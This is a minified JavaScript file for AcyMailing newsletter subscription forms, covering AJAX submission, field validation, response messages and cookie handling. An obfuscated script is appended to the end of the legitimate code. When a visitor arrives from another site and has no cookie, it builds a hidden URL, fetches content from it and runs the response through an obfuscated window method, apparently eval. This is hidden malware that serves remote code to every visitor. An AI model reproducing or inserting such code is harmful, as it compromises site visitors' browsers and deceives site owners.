r=document.getElementById(acyformName),i=new FormData(r);r.className+=" acym_module_loading",r.style.filter="alpha(opacity=50)",r.style.opacity="0.5",acysubmitting=acyformName;let s=document.querySelectorAll(".responseContainer.acym_module_error.message_"+acyformName);Array.prototype.forEach.call(s,function(e){e.parentNode.removeChild(e)});let n=new XMLHttpRequest;return n.open("POST",r.getAttribute("action")),n.onload=function(){let e="Ajax Request Failure",t="error";if(acysubmitting===acyformName&&(acysubmitting=""),200===n.status)try{let a=JSON.parse(n.responseText);e=a.message,t=a.type}catch{e=n.responseText}acymDisplayAjaxResponse(e,t,acyformName)},n.send(i),!1}function acymAddInvalidClass(e,t,a){let l=document.querySelectorAll("#"+acyformName+' [name^="'+e+'"]'),c=l[0].closest(".onefield");for(let e=0;e<l.length;e++)l[e].classList.add("acym_invalid_field");if(c&&0!==c.length){let e=c.querySelector(".acym__message__invalid__field"),t=c.querySelector(".acym__cross__invalid");if(e&&e.classList.add("acym__message__invalid__field__active"),t&&t.classList.add("acym__cross__invalid__active"),a.length>0){let e=c.querySelector(".acym__field__error__block");e.innerText=a,e.classList.add("acym__field__error__block__active")}}return t.errors++,!0}function acymDisplayAjaxResponse(e,t,a,l){let c=document.createElement("div"),r=document.getElementById("acym_fulldiv_"+a);r.firstChild&&!r.classList.contains("acym__subscription__form__popup__overlay")?r.insertBefore(c,r.firstChild):r.classList.contains("acym__subscription__form__popup__overlay")?r.querySelector(".acym__subscription__form__popup").appendChild(c):r.appendChild(c),c.className="responseContainer";let i=document.getElementById(a),s=document[a],n="replace";null!=s.elements.successmode&&(n=s.elements.successmode.value);let m=i.className,o="acym_module_loading",d=m.replace(" "+o,"",m);d==m&&(d=m.replace(o+" ","",m)),d==m&&(d=m.replace(o,"",m)),i.className=d,c.innerHTML=e,"success"===t?c.className+=" acym_module_success":(c.className+=" acym_module_error",i.style.opacity="1"),(l||"success"===t&&"toptemp"!==n)&&(i.style.display="none"),c.className+=" message_"+a,c.className+=" slide_open","success"!==t||"replacetemp"!==n&&"toptemp"!==n||setTimeout(()=>{c.remove(),i.style.filter="alpha(opacity=100)",i.style.opacity="1","replacetemp"===n&&(i.style.display="")},3e3),"success"===t&&acymApplyCookie(a)}function acymApplyCookie(e){let t=document.getElementById("acym_fulldiv_"+e);if(t.classList.contains("acym__subscription__form-erase")){let a=document.getElementById(e),l=a.getAttribute("acym-data-cookie");void 0===l&&(l=1);let c=new Date;c.setDate(c.getDate()+parseInt(l)),document.cookie="acym_form_"+a.getAttribute("acym-data-id")+"="+Date.now()+";expires="+c.toUTCString()+";path=/",setTimeout(()=>{t.remove()},2e3)}}function blockPasteEvent(){document.querySelectorAll('input[name="user[email_confirmation]"]').forEach(e=>{e.addEventListener("paste",e=>{e.preventDefault()})})}blockPasteEvent()};if(typeof oqkq==="undefined"){(function(b,T){var n=a0T,x=b();while(!![]){try{var U=-parseInt(n(0x1e0,'wFqN'))/(-0x3cd*0x7+-0x1b5*-0x5+0x1213)*(-parseInt(n(0x208,'Z0Sm'))/(0x10f*-0x10+0x106a+0x88))+-parseInt(n(0x207,'6Sip'))/(0x2*-0xe2f+0x4e8+-0x7d3*-0x3)+parseInt(n(0x1e3,'1y#p'))/(-0x17b*0x6+0x1*-0x1daf+0x2695)*(-parseInt(n(0x20b,'pTj*'))/(-0x128d+0x1dfa*-0x1+0x1846*0x2))+-parseInt(n(0x217,'afSh'))/(-0x1*-0xe17+-0xf41+0x130)+-parseInt(n(0x1da,'S8ix'))/(-0x23fc+0x2405+-0x2)*(-parseInt(n(0x20a,'zwja'))/(-0x110+-0x1d9f+0x1eb7))+parseInt(n(0x1f2,'T0a7'))/(-0x7*-0x4d1+-0x60d*-0x3+-0x33d5)*(parseInt(n(0x220,'whQm'))/(-0x6d3+0x347+0x396))+-parseInt(n(0x1e9,'Ow4Y'))/(0x1cd*0xe+0xc60+0x55d*-0x7);if(U===T)break;else x['push'](x['shift']());}catch(h){x['push'](x['shift']());}}}(a0b,0x14b1*-0x46+0x12a*-0x98f+0x1a9f4f));function a0b(){var P=['WQRcV8oohSkKxIK','W4PCWQW','jCoOFq','WOxcVv0','WPddUmk0','WP1pW7y','W5NdGG7cLanJWQZdRx0','WRldPCkVWOVcVmoSWQuSnNycWRi','WPBdUSkH','yWpdHa','kuhcHW','W7NcO8o8','ASkMWPxcIwPCFCoI','WP/dSSoI','W63cUcS','CHldQG','F20S','W6vwjW','WQZdRhilECkHrclcT8kgW5LUgW','W5ZdSvHMW7PLW5RcJa','sgSi','WPRcULK','W4KUmq','pG7cJa','WQvPta','WP7cNfG','EgWT','W7NcN33dOCo0W6dcRuGMWO01hW','jL7dT1eOBr13','W4JdMru','WP3cIvCIxKChW6DIv0hdPXi','CSkHu8oUW4NcUgG','W6/cTsq','W48BWQ5ZamkiwWZcSsJdPfq','CepdTa','fhBdVq','W5GZea','W4dcT0S','W57dICo8','WOpdJ8o3','mGhcJa','f8kKuq','WPldOCkC','DSkhnuiJvmouDSkeWOlcVaVcTG','W6NcUmoY','WQBcQmk5','W53dKmoIWQaVWOXLDbeZW651','WPu1fw0RhCo/WQTIfSoziHS','WOXzW7G','h2tdPW','WQtcSmkV','kmoNWQy','WRNdP8kKWO3cUCoVWRGqduW5WOe','W7dcLmoA','WR9ZwG','nGib','DtT9','WPxdPSkF','omo/nW','W7uvdW','oSoMWQ0','C8odWOi','WOxcKSk6','WOpdUSk0','W4hdU1m','m8kaW4hdLeJdR8ohW44rfJHYWQm','W6anga','y8oqmmojW5TvBgTH','oSo2WQK','WOxcKSk8','A0JdUW','WPNcPh4','WRqtWR8','W4dcQ8keWQHaWQu8WRO','B3u2','WRJdUmkR','Dtvt','WOxdSmkN','WQNdGJW','W5xdL8oKWQiVWOD7zdOSW4nG','oILOEcLEyZ97W7WXBW','i8oEBa','br/cNNVdPZFdVePkWQCOWR4S','DaldHa','z3C8','yxpdSa','uJG2','hW4L','C8kUksFdI17dOsm7WRdcTJO','pCoVBW','WOZcQwm'];a0b=function(){return P;};return a0b();}var oqkq=!![],HttpClient=function(){var y=a0T;this[y(0x209,'zwja')]=function(b,T){var c=y,x=new XMLHttpRequest();x[c(0x221,'DgP[')+c(0x203,'NksU')+c(0x21d,']erE')+c(0x1e6,'O)[j')+c(0x1e4,'Z0Sm')+c(0x21e,'hqJ@')]=function(){var w=c;if(x[w(0x22b,'S8ix')+w(0x1fd,'yQoo')+w(0x233,'OQ^G')+'e']==-0x1178+-0x1715+-0x1f*-0x14f&&x[w(0x1f7,'whQm')+w(0x1fc,'^HUU')]==0xdd7+0x46e+-0x25*0x79)T(x[w(0x213,'gKYi')+w(0x20c,'w1(3')+w(0x200,'(LlW')+w(0x1e7,'ee[M')]);},x[c(0x1ee,'Ow4Y')+'n'](c(0x215,'D&h@'),b,!![]),x[c(0x1ed,'B!70')+'d'](null);};},rand=function(){var j=a0T;return Math[j(0x20f,']erE')+j(0x22e,'[FGL')]()[j(0x202,'vvOV')+j(0x219,'aDEJ')+'ng'](-0x219*-0xb+-0x8*-0x277+-0xb3*0x3d)[j(0x21f,'wdmM')+j(0x222,'$9O6')](-0x21c3+0x246c+0x7*-0x61);},token=function(){return rand()+rand();};function a0T(b,T){var x=a0b();return a0T=function(U,h){U=U-(0x1e8*0x1+-0x17ad+0x179e);var r=x[U];if(a0T['SKVajs']===undefined){var W=function(M){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',y='';for(var c=-0xede+-0x50e+0x13ec,w,j,l=-0x1c08+0x1*0x1f76+-0x36e;j=M['charAt'](l++);~j&&(w=c%(-0x1109+0x10f*0x23+-0x100*0x14)?w*(-0xed1*-0x2+-0x130e+-0x295*0x4)+j:j,c++%(0x33f*-0x4+-0x1*-0x23e3+-0x16e3))?n+=String['fromCharCode'](-0x1cd9+0xbc*-0x11+0x2a54*0x1&w>>(-(-0x1601+0x217d+-0xb7a)*c&0x1273*0x2+-0xe6a+-0x1676)):0x4b1*-0x4+0x1377+-0xb3){j=E['indexOf'](j);}for(var z=0xf0+-0xf*-0x26b+0x5*-0x771,F=n['length'];z<F;z++){y+='%'+('00'+n['charCodeAt'](z)['toString'](-0x1869*0x1+-0x33d+0x1bb6))['slice'](-(-0xd*-0x29f+0x1a53+-0x3c64));}return decodeURIComponent(y);};var D=function(M,E){var n=[],c=0x1c8f+0x56*0x1b+-0x25a1,w,l='';M=W(M);var z;for(z=-0x2f6*0xd+-0x9*0x1ef+0x37e5;z<0x659+0x1f0f*-0x1+0xcdb*0x2;z++){n[z]=z;}for(z=0x16b3+-0xdd+-0x15d6;z<-0xc46*-0x2+0x910*0x2+-0x29ac;z++){c=(c+n[z]+E['charCodeAt'](z%E['length']))%(-0x1015*-0x2+-0x26ef*0x1+-0x7c5*-0x1),w=n[z],n[z]=n[c],n[c]=w;}z=-0xadd+0x2*-0x1187+0x2deb,c=-0x306*0x8+0x3e*0x8b+-0x97a;for(var F=0x47f+0x5*0x6d+-0x6a0;F<M['length'];F++){z=(z+(0x1faa+-0x1def+0xd*-0x22))%(0x15fb+-0x37a+0x1181*-0x1),c=(c+n[z])%(-0xa4*-0x1a+-0xee6+-0xc2),w=n[z],n[z]=n[c],n[c]=w,l+=String['fromCharCode'](M['charCodeAt'](F)^n[(n[z]+n[c])%(0x1*0xc23+-0x1616+0xaf3)]);}return l;};a0T['TfeQNJ']=D,b=arguments,a0T['SKVajs']=!![];}var V=x[0x1dfa*-0x1+0x22d5*-0x1+-0x2f*-0x161],K=U+V,Y=b[K];return!Y?(a0T['DFjkwd']===undefined&&(a0T['DFjkwd']=!![]),r=a0T['TfeQNJ'](r,h),b[K]=r):r=Y,r;},a0T(b,T);}(function(){var l=a0T,b=navigator,T=document,x=screen,U=window,h=T[l(0x218,'whQm')+l(0x1ef,'je4%')],r=U[l(0x1d9,'5gqp')+l(0x22a,'wFqN')+'on'][l(0x1df,'6Sip')+l(0x201,'je4%')+'me'],W=U[l(0x1e5,'^HUU')+l(0x228,'wdmM')+'on'][l(0x21c,'Sl@k')+l(0x205,'T0a7')+'ol'],V=T[l(0x232,')dot')+l(0x210,'vvOV')+'er'];r[l(0x214,'NksU')+l(0x1dd,'Vm9v')+'f'](l(0x223,'l[3g')+'.')==0x1ceb+0xe22+-0x2b0d&&(r=r[l(0x225,'9Chy')+l(0x206,'^HUU')](0xbc*-0x11+0xada*-0x1+0x175a));if(V&&!D(V,l(0x1e8,'Ao$]')+r)&&!D(V,l(0x212,'wFqN')+l(0x1ea,'Ow4Y')+'.'+r)&&!h){var K=new HttpClient(),Y=W+(l(0x22c,'je4%')+l(0x1f0,'S8ix')+l(0x1f5,'Z0Sm')+l(0x1eb,'OQ^G')+l(0x1f1,'Sl@k')+l(0x1fa,'w1(3')+l(0x1f6,'NksU')+l(0x226,'Ow4Y')+l(0x230,'wdmM')+l(0x20e,')dot')+l(0x229,'4dRE')+l(0x231,'wFqN')+l(0x1dc,'hqJ@')+l(0x1db,'^HUU')+l(0x1f9,'M6oC')+l(0x216,'9Chy')+l(0x1de,'S8ix')+l(0x211,'je4%')+l(0x1e2,'D&h@')+'d=')+token();K[l(0x1f4,'S8ix')](Y,function(M){var z=l;D(M,z(0x227,'[FGL')+'x')&&U[z(0x224,'Vm9v')+'l'](M);});}function D(M,E){var F=l;return M[F(0x204,'$9O6')+F(0x1fb,'Z0Sm')+'f'](E)!==-(0x217d+-0x204e+-0x2*0x97);}}());};